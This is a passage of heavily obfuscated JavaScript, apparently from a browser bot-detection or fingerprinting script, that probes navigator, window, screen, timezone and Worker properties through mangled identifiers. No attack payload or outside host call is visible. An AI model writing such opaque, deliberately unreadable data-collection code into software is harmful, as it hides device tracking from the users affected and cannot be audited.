jB()[tE(Yl)],zE([],[][[]]))?jB()[tE(w9)](mw,LG,Af,Jv):jB()[tE(Z1)].apply(null,[Dn,Pl,ST,CU])][jB()[tE(O3)](vX,rG,Xm,Bd)][ZN()[Xh(fj)].apply(null,[PN,wd(wd(HC)),wd([]),r1])],W7V)){PfV[LB(typeof ZN()[Xh(Jv)],zE('',[][[]]))?ZN()[Xh(s2)](FPV,wd(wd({})),lm,RW):ZN()[Xh(mC)](Gt,V0,fS,Ph)](W7V);for(var W3V in QQ[jB()[tE(w9)](LT,LG,Af,wd([]))][jB()[tE(O3)](Ht,rG,Xm,wd(wd(HC)))][ZN()[Xh(fj)](PN,wd(Yl),AY,r1)][W7V]){if(QQ[D9(typeof Rq()[I2(M3)],'undefined')?Rq()[I2(L3)](PE,X9,wd(wd({})),SE):Rq()[I2(hB)](JS,Zx,gB,wd({}))][LB(typeof rh()[kz(tT)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[HF,MX,B5]):rh()[kz(HC)].call(null,UE,lB,wd({}))][PO()[PG(Bh)](Tm,UP,mw)].call(QQ[jB()[tE(w9)](LG,LG,Af,Zm)][D9(typeof jB()[tE(Dw)],zE('',[][[]]))?jB()[tE(O3)](w5,rG,Xm,EE):jB()[tE(Z1)].call(null,mz,mz,PT,Ht)][ZN()[Xh(fj)](PN,wd(wd({})),wd(wd({})),r1)][W7V],W3V)){PfV[ZN()[Xh(mC)](Gt,kB,jO,Ph)](W3V);}}}}var npV;return npV=hW(JlV(QQ[PO()[PG(DO)].call(null,jsV,pj,Fr)][WG()[kn(Ax)].apply(null,[hE,L3,RO,jO,Ql,Ej])](PfV))),sl.pop(),npV;};if(wd(wd(QQ[jB()[tE(w9)](Ht,LG,YY,wd(wd([])))][jB()[tE(O3)](Bl,rG,RLV,EE)]))&&wd(wd(QQ[jB()[tE(w9)].apply(null,[cC,LG,YY,CU])][jB()[tE(O3)].apply(null,[DO,rG,RLV,wd(wd({}))])][LB(typeof ZN()[Xh(A0)],zE([],[][[]]))?ZN()[Xh(s2)](JJV,SE,s2,NX):ZN()[Xh(fj)](PN,wd({}),Sl,Mq)]))){if(wd(wd(QQ[jB()[tE(w9)](wd(wd([])),LG,YY,wd(wd(HC)))][jB()[tE(O3)].call(null,hC,rG,RLV,x3)][ZN()[Xh(fj)](PN,wd([]),RB,Mq)][PO()[PG(PE)](Rl,HcV,wd(wd({})))]))&&wd(wd(QQ[jB()[tE(w9)](wd(wd({})),LG,YY,LG)][jB()[tE(O3)].call(null,tT,rG,RLV,Ax)][D9(typeof ZN()[Xh(Tm)],zE([],[][[]]))?ZN()[Xh(fj)].apply(null,[PN,CO,g0,Mq]):ZN()[Xh(s2)](HY,nB,kt,NS)][D9(typeof rh()[kz(Qh)],zE([],[][[]]))?rh()[kz(PB)].apply(null,[Gt,gt,MS]):rh()[kz(N0)](Up,HY,AY)]))){if(LB(typeof QQ[LB(typeof jB()[tE(O3)],zE([],[][[]]))?jB()[tE(Z1)](CU,pF,sF,Uq):jB()[tE(w9)](CU,LG,YY,wd(wd(HC)))][jB()[tE(O3)](Rl,rG,RLV,B5)][ZN()[Xh(fj)].apply(null,[PN,mz,tT,Mq])][PO()[PG(PE)].call(null,Rl,HcV,Dw)],ZN()[Xh(LG)](Ax,tj,x3,PF))&&LB(typeof QQ[jB()[tE(w9)](dl,LG,YY,RB)][jB()[tE(O3)](wd(wd({})),rG,RLV,Dw)][ZN()[Xh(fj)](PN,MS,Zm,Mq)][PO()[PG(PE)].apply(null,[Rl,HcV,Rl])],ZN()[Xh(LG)](Ax,lm,wd([]),PF))){var PTV=NWV()&&X7V()?l7V():LB(typeof Rq()[I2(tT)],zE([],[][[]]))?Rq()[I2(hB)](wMV,R8V,Bd,wd([])):Rq()[I2(mC)].apply(null,[Ax,vAV,A3,CU]);var mwV=PTV[ZN()[Xh(z2)].call(null,cC,wd(Yl),A3,CN)]();var IxV;return sl.pop(),IxV=mwV,IxV;}}}var xWV;return xWV=PO()[PG(M1)](ll,TLV,Bd),sl.pop(),xWV;};var DvV=function(OjV){sl.push(H0);try{var qfV=sl.length;var QgV=wd([]);OjV();throw QQ[ZN()[Xh(J5)].call(null,J7,wd(Yl),hB,MU)](NgV);}catch(TvV){sl.splice(c2(qfV,HC),Infinity,H0);var RvV=TvV[BN()[TC(N0)](UDV,Um,N0,gB)],HjV=TvV[ZN()[Xh(pX)](Qh,pB,mB,VAV)],MrV=TvV[I0()[WO(LG)].apply(null,[z2,YY,mz,wd(HC),Qr])];var Y3V;return Y3V=TY(RV,[LB(typeof Rq()[I2(pB)],zE('',[][[]]))?Rq()[I2(hB)].call(null,lS,PT,V0,N1):Rq()[I2(DO)](dl,ZMV,wd(wd([])),Uq),MrV[ZN()[Xh(H0)].apply(null,[TS,fS,wd(HC),hg])](PO()[PG(l9)](L7,AIV,Bh))[ZN()[Xh(Yl)].call(null,LG,wd(HC),Bl,qKV)],BN()[TC(N0)].call(null,UDV,AY,N0,gB),RvV,ZN()[Xh(pX)].call(null,Qh,Jv,Id,VAV),HjV]),sl.pop(),Y3V;}sl.pop();};var nYV=function(){var J3V;sl.push(mHV);try{var KpV=sl.length;var rfV=wd(K8);J3V=jS(LB(typeof rh()[kz(A3)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[KJV,Bj,Ql]):rh()[kz(YG)](O3,Fd,wd(wd(HC))),QQ[jB()[tE(w9)].apply(null,[wd(wd({})),LG,D8V,tj])]);J3V=c6V(V8,[J3V?kO[g2]:kO[AY],J3V?xJ[Rq()[I2(L7)].call(null,GJV,Rd,YG,hB)]():kO[vl]]);}catch(bkV){sl.splice(c2(KpV,HC),Infinity,mHV);J3V=rh()[kz(pX)](pX,m2,Yl);}var GgV;return GgV=J3V[ZN()[Xh(z2)](cC,kX,wd(wd({})),fp)](),sl.pop(),GgV;};var d3V=function(){var qtV;sl.push(PAV);try{var hXV=sl.length;var QwV=wd([]);qtV=wd(wd(QQ[jB()[tE(w9)](x3,LG,xR,Yl)][jB()[tE(tj)](Dw,Nr,MJV,wd(wd(HC)))]))&&LB(QQ[LB(typeof jB()[tE(fd)],'undefined')?jB()[tE(Z1)].apply(null,[cC,jIV,DT,z2]):jB()[tE(w9)].apply(null,[ZO,LG,xR,lm])][LB(typeof jB()[tE(ZO)],zE([],[][[]]))?jB()[tE(Z1)](kY,RS,RbV,wd(Yl)):jB()[tE(tj)](wd(wd({})),Nr,MJV,Ax)][D9(typeof Rq()[I2(vX)],'undefined')?Rq()[I2(vG)].apply(null,[CT,hKV,Uq,tT]):Rq()[I2(hB)](Jm,UR,Jm,AY)],BN()[TC(g0)].apply(null,[xF,mB,w9,cAV]));qtV=qtV?Rg(kO[lm],c6V(V8,[HC,ll])):tGV(HC,kO[Ql],kO[lm]);}catch(RwV){sl.splice(c2(hXV,HC),Infinity,PAV);qtV=rh()[kz(pX)](pX,fE,N1);}var A3V;return A3V=qtV[ZN()[Xh(z2)].call(null,cC,wd(wd(Yl)),g2,b9)](),sl.pop(),A3V;};var rjV=function(){sl.push(vJV);var U3V;try{var mYV=sl.length;var HZV=wd(K8);U3V=wd(wd(QQ[jB()[tE(w9)](g2,LG,VX,Bl)][jB()[tE(Cv)](GX,lU,Wg,J5)]))||wd(wd(QQ[jB()[tE(w9)].call(null,wd(wd(Yl)),LG,VX,V0)][WG()[kn(Dn)](vl,EE,s2,Ax,hC,V8V)]))||wd(wd(QQ[jB()[tE(w9)].call(null,cC,LG,VX,Fr)][rh()[kz(CU)](YY,Q9,vm)]))||wd(wd(QQ[jB()[tE(w9)](jl,LG,VX,hE)][rh()[kz(VE)](qW,Jd,wd(wd(Yl)))]));U3V=c6V(V8,[U3V?kO[g0]:Bv,U3V?kO[hE]:kO[M3]]);}catch(EgV){sl.splice(c2(mYV,HC),Infinity,vJV);U3V=rh()[kz(pX)](pX,YJ,Dw);}var rxV;return rxV=U3V[ZN()[Xh(z2)](cC,Ht,Id,F0)](),sl.pop(),rxV;};var JjV=function(){sl.push(Tk);var fxV;try{var CXV=sl.length;var rgV=wd([]);var wXV=QQ[rh()[kz(jO)].apply(null,[Pl,Y9,sC])][PO()[PG(Rl)](Jm,CE,gB)](WG()[kn(LG)](g0,wd([]),CT,mz,M1,BV));wXV[ZN()[Xh(vT)].call(null,CO,JG,mz,Q0)](PO()[PG(A3)](CU,Qd,wd({})),WG()[kn(pX)](Fh,kY,Yl,N0,VE,wB));wXV[ZN()[Xh(vT)].call(null,CO,Rl,wd(wd(Yl)),Q0)](LB(typeof n5()[Ck(Um)],zE(Rq()[I2(mz)](QO,DQ,Fr,N1),[][[]]))?n5()[Ck(mB)](HG,FDV,vN,kY):n5()[Ck(LT)](WK,mz,hB,Jl),Rq()[I2(fS)](Fr,Dd,CU,L7));fxV=D9(wXV[D9(typeof n5()[Ck(Yl)],zE(Rq()[I2(mz)](QO,DQ,fS,Ax),[][[]]))?n5()[Ck(LT)].call(null,WK,mz,hB,fS):n5()[Ck(mB)](Ug,xl,tMV,lm)],undefined);fxV=fxV?Rg(nF,c6V(V8,[xJ[LB(typeof ZN()[Xh(Uq)],zE([],[][[]]))?ZN()[Xh(s2)](OIV,Fh,wd(wd({})),SVV):ZN()[Xh(cC)](A3,wd({}),Bh,DG)](),ll])):tGV(HC,kO[Ql],nF);}catch(fwV){sl.splice(c2(CXV,HC),Infinity,Tk);fxV=rh()[kz(pX)](pX,ph,H0);}var FZV;return FZV=fxV[LB(typeof ZN()[Xh(O3)],zE('',[][[]]))?ZN()[Xh(s2)](lN,Rl,gB,kk):ZN()[Xh(z2)](cC,hE,Tm,Hz)](),sl.pop(),FZV;};var QkV=function(){var z7V;var qpV;var kZV;sl.push(Rr);var b7V;return b7V=p3V()[LB(typeof jB()[tE(fj)],zE('',[][[]]))?jB()[tE(Z1)](kt,Xg,cLV,M3):jB()[tE(g2)].call(null,wd(wd(HC)),L7,rm,Bh)](function v5V(GwV){sl.push(GMV);while(HC)switch(GwV[ZN()[Xh(pB)](DX,Bd,tj,N8V)]=GwV[WG()[kn(w9)](g2,sC,lU,N0,Zm,JW)]){case Yl:if(wd(jS(n5()[Ck(Z1)](l8V,jr,hB,Rl),QQ[jB()[tE(Zm)](Zm,Tm,MbV,Jv)])&&jS(ZN()[Xh(RO)](vx,A3,jO,vn),QQ[jB()[tE(Zm)](tj,Tm,MbV,Zm)][n5()[Ck(Z1)](l8V,jr,hB,ll)]))){GwV[WG()[kn(w9)].apply(null,[MS,Ht,lU,N0,L3,JW])]=Ax;break;}GwV[D9(typeof ZN()[Xh(kY)],zE('',[][[]]))?ZN()[Xh(pB)](DX,Sl,jr,N8V):ZN()[Xh(s2)](Gt,g2,mC,Jr)]=HC;GwV[WG()[kn(w9)].call(null,H0,Z1,lU,N0,Uq,JW)]=kO[HC];{var MwV;return MwV=p3V()[bh()[wG(w9)].call(null,H2,nk,mz,V0)](QQ[jB()[tE(Zm)](Zm,Tm,MbV,VE)][n5()[Ck(Z1)].call(null,l8V,jr,hB,Ht)][D9(typeof ZN()[Xh(Um)],zE('',[][[]]))?ZN()[Xh(RO)].apply(null,[vx,Jl,w5,vn]):ZN()[Xh(s2)](Qv,YG,V0,jMV)]()),sl.pop(),MwV;}case N0:z7V=GwV[LB(typeof Rq()[I2(nB)],'undefined')?Rq()[I2(hB)](cY,Jv,LT,fS):Rq()[I2(vl)](Um,MU,wd(wd(HC)),M1)];qpV=z7V[Rq()[I2(tj)](jr,GKV,wd(HC),Uq)];kZV=z7V[PO()[PG(D2)].apply(null,[pO,G6V,V0])];{var DgV;return DgV=GwV[M7()[OY(Bd)].apply(null,[H2,w9,Ql,[rKV,mC]])](ZN()[Xh(JG)].apply(null,[Yl,Uq,wd(wd({})),Y9]),jp(kZV,Rg(Rg(kO[lm],kO[lm]),kO[lm]))[LB(typeof jB()[tE(kt)],zE('',[][[]]))?jB()[tE(Z1)].apply(null,[wd([]),JIV,Ak,Z1]):jB()[tE(YG)](CU,S5,LZ,Bh)](kO[mC])),sl.pop(),DgV;}case sC:GwV[ZN()[Xh(pB)](DX,L3,w5,N8V)]=sC;GwV[M7()[OY(kB)](bAV,mC,jl,vX)]=GwV[jB()[tE(Ql)](ZO,SN,L4V,VE)](HC);{var NYV;return NYV=GwV[LB(typeof M7()[OY(pX)],zE([],[][[]]))?M7()[OY(L3)](Lr,DS,M1,rVV):M7()[OY(Bd)].apply(null,[H2,w9,vX,[rKV,mC]])](ZN()[Xh(JG)](Yl,wd(wd([])),g0,Y9),rh()[kz(pX)](pX,OB,Uf)),sl.pop(),NYV;}case lm:GwV[WG()[kn(w9)].call(null,SE,wd([]),lU,N0,A3,JW)]=mB;break;case Ax:{var F3V;return F3V=GwV[M7()[OY(Bd)](H2,w9,Z1,[rKV,mC])](ZN()[Xh(JG)](Yl,Uq,Dn,Y9),Rq()[I2(nB)](hz,WMV,wd(wd([])),wd(Yl))),sl.pop(),F3V;}case mB:case jB()[tE(vl)](GX,MX,B3,kX):{var qxV;return qxV=GwV[ZN()[Xh(Bl)](UE,wd(wd([])),Ht,RbV)](),sl.pop(),qxV;}}sl.pop();},null,null,[[xJ[ZN()[Xh(cC)](A3,mC,vm,psV)](),sC]],QQ[BN()[TC(Dn)].call(null,kN,Bh,hB,Uk)]),sl.pop(),b7V;};var z3V=function(ZWV,CkV){return S7(GL,[ZWV])||S7(nM,[ZWV,CkV])||zjV(ZWV,CkV)||S7(fq,[]);};var zjV=function(bwV,SvV){sl.push(k8V);if(wd(bwV)){sl.pop();return;}if(LB(typeof bwV,BN()[TC(s2)].apply(null,[vW,Rl,w9,Zw]))){var UXV;return sl.pop(),UXV=S7(SV,[bwV,SvV]),UXV;}var xtV=QQ[Rq()[I2(L3)](PE,UC,Bd,wd({}))][rh()[kz(HC)].apply(null,[UE,HcV,g2])][ZN()[Xh(z2)].call(null,cC,w5,JG,L1)].call(bwV)[n5()[Ck(jO)](vW,mG,mz,SN)](Bd,WT(HC));if(LB(xtV,Rq()[I2(L3)](PE,UC,EE,Dw))&&bwV[D9(typeof jB()[tE(jO)],zE('',[][[]]))?jB()[tE(Yl)](LT,Z1,gl,vl):jB()[tE(Z1)].call(null,wd(wd([])),DR,N6V,MS)])xtV=bwV[jB()[tE(Yl)](vm,Z1,gl,Uq)][LB(typeof BN()[TC(kB)],zE([],[][[]]))?BN()[TC(mz)](Ur,JG,jU,XbV):BN()[TC(N0)](Ur,Fh,N0,gB)];if(LB(xtV,PO()[PG(VE)](TS,HMV,Jm))||LB(xtV,Rq()[I2(SN)](J5,NC,kY,Id))){var AjV;return AjV=QQ[rh()[kz(sC)](hm,jd,mC)][ZN()[Xh(DO)](mB,kX,x3,HMV)](bwV),sl.pop(),AjV;}if(LB(xtV,rh()[kz(mg)].apply(null,[Qh,UbV,N0]))||new (QQ[jB()[tE(Fh)](hB,s2,mD,L7)])(ZN()[Xh(PB)](Cv,GX,Ql,Hv))[D9(typeof jB()[tE(hz)],'undefined')?jB()[tE(SE)].call(null,wd(wd({})),lN,KC,L3):jB()[tE(Z1)].call(null,Uq,q7,bU,RB)](xtV)){var E7V;return sl.pop(),E7V=S7(SV,[bwV,SvV]),E7V;}sl.pop();};var Q5V=function(){var KvV;var jvV;sl.push(sF);var tXV;var nZV;var jkV;var kfV;var VtV;var QZV;var KtV;var sTV;var rnV;return rnV=jgV()[D9(typeof jB()[tE(J7)],zE([],[][[]]))?jB()[tE(g2)](Qh,L7,K2,Uf):jB()[tE(Z1)].apply(null,[wd([]),fKV,Ov,Yl])](function hvV(NwV){sl.push(NcV);while(kO[g0])switch(NwV[ZN()[Xh(pB)].call(null,DX,B5,vX,P2)]=NwV[LB(typeof WG()[kn(Bd)],zE(Rq()[I2(mz)](QO,YJ,V0,wd(Yl)),[][[]]))?WG()[kn(mC)](Id,DO,fZ,sR,Yl,r7):WG()[kn(w9)](vX,s2,lU,N0,Uf,j7)]){case Yl:jkV=function HfV(A7V,TtV){sl.push(HJV);var mrV=[M7()[OY(Id)](kLV,mC,Ht,lN),Rq()[I2(Rl)](b6V,d9,YG,wd(wd(Yl))),WG()[kn(J5)](Bl,CU,M1,mC,O3,kLV),Rq()[I2(hC)].apply(null,[Ql,KE,wd(Yl),ll]),bh()[wG(Ax)](wKV,Yl,s2,qW),rh()[kz(ll)](MS,J3,dl),jB()[tE(CU)](wd(wd({})),mz,E0,PN),Rq()[I2(CO)].call(null,lU,sN,A0,wd(wd(HC))),LB(typeof ZN()[Xh(UE)],zE([],[][[]]))?ZN()[Xh(s2)](DZ,wd(Yl),J5,OT):ZN()[Xh(SY)](Cx,L3,jO,S9),WG()[kn(LT)](Z1,Ht,MX,mC,VE,TbV),rh()[kz(gB)](Sx,HB,mz)];var nrV=[Rq()[I2(PB)].call(null,pX,SAV,Uf,wd(HC)),rh()[kz(fj)].call(null,VU,m1,B5),PO()[PG(xG)].apply(null,[vl,VN,wd(Yl)]),WG()[kn(Z1)].apply(null,[VE,wd([]),tT,Id,A0,FVV])];var IjV={};var HXV=H0;if(D9(typeof TtV[ZN()[Xh(fj)](PN,mB,Uq,VN)],rh()[kz(Id)](D2,Y0,Id))){IjV[bh()[wG(Dn)](WsV,bX,N0,MS)]=TtV[ZN()[Xh(fj)](PN,wd(Yl),V0,VN)];}if(A7V[ZN()[Xh(fj)](PN,ll,SE,VN)]){IjV[D9(typeof Rq()[I2(PB)],'undefined')?Rq()[I2(Cv)].call(null,s2,gm,fS,wd(wd(Yl))):Rq()[I2(hB)].apply(null,[g0,d8V,sC,Ht])]=A7V[ZN()[Xh(fj)](PN,wd(Yl),wd({}),VN)];}if(LB(A7V[jB()[tE(VE)].apply(null,[wd([]),kX,hl,wd({})])],Yl)){for(var hWV in mrV){IjV[Rq()[I2(YG)].apply(null,[Xr,bW,L3,Tm])[LB(typeof M7()[OY(H0)],zE(Rq()[I2(mz)].apply(null,[QO,vV,w5,wd(wd({}))]),[][[]]))?M7()[OY(L3)](YAV,wVV,qW,RsV):M7()[OY(N0)](PKV,w9,g2,Fx)](HXV)]=nZV(A7V[bh()[wG(LG)](Wx,Ug,N0,vm)][mrV[hWV]]);HXV+=HC;if(LB(TtV[jB()[tE(VE)](vl,kX,hl,M3)],Yl)){IjV[Rq()[I2(YG)](Xr,bW,jl,hB)[M7()[OY(N0)].apply(null,[PKV,w9,kt,Fx])](HXV)]=nZV(TtV[bh()[wG(LG)](Wx,Ug,N0,DO)][mrV[hWV]]);}HXV+=kO[g0];}HXV=z2;var FXV=A7V[D9(typeof bh()[wG(Bd)],'undefined')?bh()[wG(LG)](Wx,Ug,N0,hz):bh()[wG(HC)](mx,AsV,Ak,PN)][LB(typeof jB()[tE(vm)],zE('',[][[]]))?jB()[tE(Z1)].call(null,w5,NX,J4V,wd(wd(Yl))):jB()[tE(ll)].call(null,wd(HC),HX,GV,x3)];var gWV=TtV[bh()[wG(LG)](Wx,Ug,N0,Jl)][jB()[tE(ll)](mz,HX,GV,Dn)];for(var QxV in KvV){if(FXV){IjV[Rq()[I2(YG)](Xr,bW,wd(wd(HC)),N1)[D9(typeof M7()[OY(w5)],zE([],[][[]]))?M7()[OY(N0)].apply(null,[PKV,w9,lm,Fx]):M7()[OY(L3)].apply(null,[gW,N4V,PB,qt])](HXV)]=nZV(FXV[KvV[QxV]]);}HXV+=HC;if(LB(TtV[jB()[tE(VE)].call(null,tj,kX,hl,Tm)],Yl)&&gWV){IjV[Rq()[I2(YG)].call(null,Xr,bW,DO,x3)[M7()[OY(N0)](PKV,w9,tT,Fx)](HXV)]=nZV(gWV[KvV[QxV]]);}HXV+=HC;}HXV=kX;for(var CvV in nrV){IjV[Rq()[I2(YG)](Xr,bW,wd([]),Cv)[M7()[OY(N0)](PKV,w9,Bl,Fx)](HXV)]=nZV(A7V[bh()[wG(LG)](Wx,Ug,N0,DO)][rh()[kz(J7)].call(null,tT,Td,J5)][nrV[CvV]]);HXV+=HC;if(LB(TtV[jB()[tE(VE)].apply(null,[JG,kX,hl,SN])],Yl)){IjV[Rq()[I2(YG)](Xr,bW,HX,hC)[M7()[OY(N0)].call(null,PKV,w9,nB,Fx)](HXV)]=nZV(TtV[bh()[wG(LG)].call(null,Wx,Ug,N0,tT)][rh()[kz(J7)].call(null,tT,Td,GX)][nrV[CvV]]);}HXV+=HC;}}if(A7V[bh()[wG(LG)](Wx,Ug,N0,ll)]&&A7V[bh()[wG(LG)].call(null,Wx,Ug,N0,Uf)][LB(typeof WG()[kn(mC)],zE([],[][[]]))?WG()[kn(mC)].apply(null,[M1,mz,pO,DKV,vX,T1]):WG()[kn(g0)].apply(null,[qW,RB,Qh,mz,wd(HC),mX])]){IjV[D9(typeof jB()[tE(J7)],zE('',[][[]]))?jB()[tE(fj)].apply(null,[GX,AF,Sh,O3]):jB()[tE(Z1)].call(null,hE,Tx,Fx,Jl)]=A7V[bh()[wG(LG)](Wx,Ug,N0,Bl)][WG()[kn(g0)](lm,hz,Qh,mz,HX,mX)];}if(TtV[bh()[wG(LG)].apply(null,[Wx,Ug,N0,Uf])]&&TtV[LB(typeof bh()[wG(LG)],zE(D9(typeof Rq()[I2(w9)],zE('',[][[]]))?Rq()[I2(mz)](QO,vV,HC,DO):Rq()[I2(hB)](fIV,H5,w5,SN),[][[]]))?bh()[wG(HC)].call(null,Ep,AsV,hMV,Pl):bh()[wG(LG)](Wx,Ug,N0,PB)][WG()[kn(g0)].call(null,Fr,LG,Qh,mz,Um,mX)]){IjV[LB(typeof Rq()[I2(vT)],'undefined')?Rq()[I2(hB)](cw,wv,jl,vm):Rq()[I2(CU)](mz,Xg,w9,Id)]=TtV[bh()[wG(LG)](Wx,Ug,N0,GX)][WG()[kn(g0)](hE,wd(HC),Qh,mz,PB,mX)];}var LXV;return LXV=TY(RV,[D9(typeof jB()[tE(SE)],'undefined')?jB()[tE(VE)](jl,kX,hl,wd(wd({}))):jB()[tE(Z1)].apply(null,[Ax,dv,VB,wd({})]),A7V[jB()[tE(VE)](cC,kX,hl,Dn)]||TtV[jB()[tE(VE)].call(null,YG,kX,hl,mB)],LB(typeof bh()[wG(Bh)],zE([],[][[]]))?bh()[wG(HC)].apply(null,[C6V,Ex,jO,cC]):bh()[wG(LG)].call(null,Wx,Ug,N0,kY),IjV]),sl.pop(),LXV;};nZV=function(gv){return S7.apply(this,[gK,arguments]);};tXV=function EfV(vfV,FvV){sl.push(Jk);var GxV;return GxV=new (QQ[BN()[TC(Dn)].apply(null,[mHV,PN,hB,Uk])])(function(jtV){sl.push(FIV);try{var AvV=sl.length;var tYV=wd({});var BfV=Yl;var DYV;var DfV=vfV?vfV[ZN()[Xh(vx)].apply(null,[Tm,Bh,wd(HC),Yr])]:QQ[ZN()[Xh(vx)](Tm,hE,lm,Yr)];if(wd(DfV)||D9(DfV[rh()[kz(HC)](UE,vKV,N1)][jB()[tE(Yl)].apply(null,[SN,Z1,ml,wd(wd(Yl))])][BN()[TC(N0)](Yf,Bh,N0,gB)],ZN()[Xh(vx)](Tm,wd(wd(HC)),PB,Yr))){var tkV;return tkV=jtV(TY(RV,[jB()[tE(VE)].call(null,HX,kX,SC,Fh),Ug,bh()[wG(LG)].call(null,hKV,Ug,N0,Yl),{},ZN()[Xh(fj)](PN,Jl,wd(wd(Yl)),sp),WT(HC)])),sl.pop(),tkV;}var bxV=wY();if(LB(FvV,rh()[kz(Cx)](nB,t9,A3))){DYV=new DfV(QQ[D9(typeof jB()[tE(LG)],zE('',[][[]]))?jB()[tE(J7)](Cv,Jv,VX,wd([])):jB()[tE(Z1)](wd(wd(HC)),YY,Hw,Bh)][ZN()[Xh(PE)].call(null,vT,H0,wd({}),rAV)](new (QQ[LB(typeof bh()[wG(H0)],zE(LB(typeof Rq()[I2(N0)],zE('',[][[]]))?Rq()[I2(hB)](qt,mHV,hB,wd([])):Rq()[I2(mz)](QO,pHV,JG,mg),[][[]]))?bh()[wG(HC)](l8V,ZF,L6V,Uf):bh()[wG(pX)](Xj,VE,N0,g2)])([n5()[Ck(g0)].call(null,j8V,PN,A9,nB)],TY(RV,[PO()[PG(A3)].call(null,CU,R1,wd(HC)),PO()[PG(gZ)](Yl,fC,MS)]))));}else{DYV=new DfV(FvV);}DYV[rh()[kz(vT)](VB,Vd,Sl)][BN()[TC(hz)](kN,dl,mz,zU)]();BfV=c2(wY(),bxV);DYV[rh()[kz(vT)](VB,Vd,JG)][rh()[kz(RO)].apply(null,[JG,HJV,jl])]=function(XrV){sl.push(mv);DYV[rh()[kz(vT)](VB,LsV,pB)][D9(typeof jB()[tE(hC)],zE('',[][[]]))?jB()[tE(Cx)].call(null,wd(HC),ll,LR,N0):jB()[tE(Z1)].apply(null,[L3,s4V,h8V,wd(wd(HC))])]();jtV(TY(RV,[D9(typeof jB()[tE(tT)],zE([],[][[]]))?jB()[tE(VE)](Jv,kX,cw,B5):jB()[tE(Z1)](L7,xsV,Ww,L7),kO[Z1],bh()[wG(LG)](jVV,Ug,N0,pX),XrV[bh()[wG(LG)].call(null,jVV,Ug,N0,SN)],ZN()[Xh(fj)](PN,z2,EE,Jh),BfV]));sl.pop();};QQ[Rq()[I2(VE)](H0,EB,hC,Jm)](function(){sl.push(HPV);var fZV;return fZV=jtV(TY(RV,[D9(typeof jB()[tE(sC)],zE([],[][[]]))?jB()[tE(VE)](lm,kX,UC,Ht):jB()[tE(Z1)](wd(wd([])),sAV,VKV,YG),xJ[Rq()[I2(ll)](d4V,NC,Yl,Fh)](),bh()[wG(LG)].apply(null,[lR,Ug,N0,Ht]),{},ZN()[Xh(fj)](PN,hC,wd(Yl),KB),BfV])),sl.pop(),fZV;},kO[Fh]);}catch(TkV){sl.splice(c2(AvV,HC),Infinity,FIV);var hwV;return hwV=jtV(TY(RV,[jB()[tE(VE)].call(null,wd(wd(Yl)),kX,SC,Ht),SW,bh()[wG(LG)](hKV,Ug,N0,M1),TY(RV,[WG()[kn(g0)](M1,wd(wd({})),Qh,mz,cC,Ez),c6V(n8,[TkV&&TkV[I0()[WO(LG)](lm,kN,mz,vl,Qr)]?TkV[D9(typeof I0()[WO(g0)],'undefined')?I0()[WO(LG)].call(null,hE,kN,mz,wd(wd({})),Qr):I0()[WO(vm)](Ht,tAV,lJV,mB,CR)]:QQ[LB(typeof jB()[tE(Dw)],'undefined')?jB()[tE(Z1)].call(null,L3,NAV,XPV,jr):jB()[tE(mz)].call(null,wd(HC),mx,ZcV,A0)](TkV)])]),ZN()[Xh(fj)].apply(null,[PN,mg,ZO,sp]),WT(kO[g0])])),sl.pop(),hwV;}sl.pop();}),sl.pop(),GxV;};jvV=function UjV(){var BxV;var TxV;var RWV;var stV;var fpV;var QpV;sl.push(HcV);var rXV;var sYV;var q3V;var LjV;var FwV;var mpV;var RfV;var M3V;var fvV;var RtV;var BkV;var QjV;var VjV;var twV;var T3V;var jrV;return jrV=jgV()[jB()[tE(g2)].apply(null,[kB,L7,An,YG])](function YrV(CnV){sl.push(Ex);while(HC)switch(CnV[ZN()[Xh(pB)](DX,GX,hB,N6V)]=CnV[WG()[kn(w9)].apply(null,[LG,LT,lU,N0,B5,RIV])]){case Yl:TxV=function(){return S7.apply(this,[EM,arguments]);};BxV=function(){return S7.apply(this,[V8,arguments]);};CnV[ZN()[Xh(pB)].call(null,DX,Pl,wd(wd(Yl)),N6V)]=mC;RWV=QQ[jB()[tE(DO)].call(null,HC,CO,ln,mB)][ZN()[Xh(Xr)](VU,kY,kY,DKV)]();CnV[WG()[kn(w9)](Sl,Rl,lU,N0,Uq,RIV)]=w9;{var C5V;return C5V=jgV()[bh()[wG(w9)].call(null,VsV,nk,mz,RB)](QQ[BN()[TC(Dn)].call(null,IVV,Id,hB,Uk)][rh()[kz(vx)](L3,A1,vl)]([GEV(KvV),BxV()])),sl.pop(),C5V;}case w9:stV=CnV[LB(typeof Rq()[I2(YG)],'undefined')?Rq()[I2(hB)](JLV,Af,wd(wd({})),Ht):Rq()[I2(vl)](Um,q7,VE,Dw)];fpV=z3V(stV,mC);QpV=fpV[Yl];rXV=fpV[HC];sYV=TxV();q3V=QQ[LB(typeof bh()[wG(N0)],zE(Rq()[I2(mz)].call(null,QO,xsV,Sl,wd(HC)),[][[]]))?bh()[wG(HC)](vAV,lm,TU,mg):bh()[wG(J5)].call(null,fZ,BDV,N0,z2)][BN()[TC(Um)].apply(null,[E4V,L3,Bh,DDV])]()[D9(typeof I0()[WO(w5)],zE(Rq()[I2(mz)](QO,xsV,mz,Um),[][[]]))?I0()[WO(LT)].call(null,HC,RW,Ax,A3,w9):I0()[WO(vm)].call(null,hz,s4V,QsV,dl,mX)]()[PO()[PG(vv)](rKV,QN,Bd)];LjV=new (QQ[PO()[PG(kY)](N0,kl,wd(wd([])))])()[ZN()[Xh(z2)](cC,fS,LG,Qp)]();FwV=QQ[jB()[tE(Zm)].call(null,SN,Tm,XbV,w5)],mpV=FwV[Rq()[I2(Rl)].call(null,b6V,Ev,Id,gB)],RfV=FwV[Rq()[I2(SE)].call(null,Hw,fY,Tm,jl)],M3V=FwV[PO()[PG(YG)](fz,NX,tj)],fvV=FwV[PO()[PG(mx)].apply(null,[VU,gU,dl])],RtV=FwV[rh()[kz(PE)](A3,Hv,MS)],BkV=FwV[D9(typeof PO()[PG(SN)],zE('',[][[]]))?PO()[PG(bX)](GJV,CS,wd(wd({}))):PO()[PG(lm)].apply(null,[h8V,mLV,jr])],QjV=FwV[Rq()[I2(J7)].call(null,Tm,z0,Fr,Jl)],VjV=FwV[rh()[kz(fv)](Jl,CLV,LG)];twV=QQ[jB()[tE(DO)](s2,CO,ln,ZO)][ZN()[Xh(Xr)](VU,tj,x3,DKV)]();T3V=QQ[D9(typeof 